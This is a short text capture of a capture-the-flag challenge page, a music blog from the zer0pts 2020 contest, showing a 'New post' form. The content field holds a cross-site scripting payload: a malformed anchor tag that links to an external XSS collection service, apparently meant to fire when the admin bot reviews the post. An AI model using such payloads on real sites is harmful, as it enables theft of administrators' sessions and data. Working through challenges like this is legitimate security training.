 MusicBlog Home Your posts New post Log out
New post
Title
flag4
format: /^[0-9A-Za-z ]+$/
Content
<a/udio  href="http://xss.buuoj.cn/index.php?do=api&id=UrvHLW" id=like>x</a/udio>
Note: [[URL]] will be replaced by audio player.
Publish this post (If you check this checkbox, admin will check your post.)
Submit
© 2020- zer0pts